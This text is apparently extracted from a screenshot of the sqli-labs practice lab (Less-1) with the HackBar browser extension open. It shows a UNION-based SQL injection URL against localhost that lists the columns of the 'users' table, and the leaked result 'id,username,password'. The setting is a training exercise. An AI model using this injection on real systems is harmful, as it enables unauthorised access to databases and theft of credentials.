 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://localhost:8888/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+